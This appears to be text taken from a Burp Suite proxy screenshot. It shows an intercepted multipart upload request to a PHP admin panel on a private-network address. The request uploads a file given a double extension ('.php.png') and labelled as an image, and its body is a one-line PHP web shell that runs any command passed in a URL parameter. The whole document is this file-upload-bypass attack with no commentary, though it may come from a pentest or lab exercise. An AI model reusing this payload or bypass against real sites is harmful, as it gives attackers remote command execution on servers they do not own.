 Dashboard Target Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.10.225:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /admin/index.php HTTP/1.1
2 Host: 192.168.10.225
3 Content-Length: 511
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.225
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7mP6d9FUrB7Zlz3j
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.10.225/admin/new.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=05ha667v5d833jep40bp2tqall
14 Connection: close
15
16 ------WebKitFormBoundary7mP6d9FUrB7Zlz3j
17 Content-Disposition: form-data; name="title"
18
19 aaaaa
20 ------WebKitFormBoundary7mP6d9FUrB7Zlz3j
21 Content-Disposition: form-data; name="image"; filename="smkn2bandung.php.png"
22 Content-Type: image/png
23
24 <?php system($_GET["cmd"]); ?>
25
26 ------WebKitFormBoundary7mP6d9FUrB7Zlz3j
27 Content-Disposition: form-data; name="category"
28
29 1
30 ------WebKitFormBoundary7mP6d9FUrB7Zlz3j
31 Content-Disposition: form-data; name="Add"
32
33 Add
34 ------WebKitFormBoundary7mP6d9FUrB7Zlz3j--
35